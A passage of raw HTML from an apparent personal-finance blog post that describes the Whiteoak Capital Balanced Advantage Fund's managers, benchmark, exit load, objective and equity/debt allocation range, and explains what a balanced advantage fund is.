border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: 